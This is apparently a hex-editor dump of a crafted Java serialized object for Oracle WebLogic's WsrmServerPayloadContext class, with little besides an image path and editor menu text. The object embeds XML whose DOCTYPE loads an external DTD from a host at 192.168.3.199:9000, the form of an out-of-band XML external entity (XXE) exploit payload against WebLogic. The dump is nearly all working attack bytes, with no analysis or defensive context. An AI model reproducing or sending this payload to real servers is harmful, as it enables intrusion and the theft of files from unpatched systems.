 Edit As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: AC ED 00 05 73 72 00 32 77 65 62 6C 6F 67 69 63 ¬í..sr.2weblogic
0010h: 2E 77 73 65 65 2E 72 65 6C 69 61 62 69 6C 69 74 .wsee.reliabilit
0020h: 79 2E 57 73 72 6D 53 65 72 76 65 72 50 61 79 6C y.WsrmServerPayl
0030h: 6F 61 64 43 6F 6E 74 65 78 74 03 84 9E D5 52 B2 oadContext.„žÕR²
0040h: 14 EE 0C 00 00 78 72 00 2C 77 65 62 6C 6F 67 69 .î...xr.,weblogi
0050h: 63 2E 77 73 65 65 2E 72 65 6C 69 61 62 69 6C 69 c.wsee.reliabili
0060h: 74 79 2E 57 73 72 6D 50 61 79 6C 6F 61 64 43 6F ty.WsrmPayloadCo
0070h: 6E 74 65 78 74 44 14 47 31 D8 D5 5E 3B 0C 00 00 ntextD.G1ØÕ^;...
0080h: 78 70 77 9A 00 03 39 2E 32 00 00 00 00 00 00 00 xpwš..9.2.......
0090h: 00 FF FF FF FF FF FF FF FF FF FF FF FF 00 00 00 .ÿÿÿÿÿÿÿÿÿÿÿÿ...
00A0h: 79 3C 3F 78 6D 6C 20 76 65 72 73 69 6F 6E 3D 22 y<?xml version="
00B0h: 31 2E 30 22 3F 3E 0A 3C 21 44 4F 43 54 59 50 45 1.0"?>.<!DOCTYPE
00C0h: 20 64 61 74 61 20 53 59 53 54 45 4D 20 22 68 data SYSTEM "ht
00D0h: 74 70 3A 2F 2F 31 39 32 2E 31 36 38 2E 33 2E 31 tp://192.168.3.1
00E0h: 39 39 3A 39 30 30 30 2F 31 2E 64 74 64 22 20 5B 99:9000/1.dtd" [
00F0h: 3C 21 45 4C 45 4D 45 4E 54 20 64 61 74 61 20 28 <!ELEMENT data (
0100h: 23 50 43 44 41 54 41 29 3E 0A 5D 3E 0A 3C 64 61 #PCDATA)>.]>.<da
0110h: 74 61 3E 64 61 74 61 3C 2F 64 61 74 61 3E 00 00 ta>data</data>..
0120h: 00 00 78 ..x